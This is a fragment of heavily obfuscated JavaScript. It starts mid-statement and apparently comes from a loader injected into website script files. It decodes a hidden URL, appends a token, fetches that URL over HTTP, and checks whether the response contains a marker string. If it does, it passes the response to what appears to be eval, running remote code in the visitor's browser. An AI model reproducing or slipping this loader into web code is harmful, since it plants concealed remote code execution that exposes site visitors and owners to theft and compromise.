HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};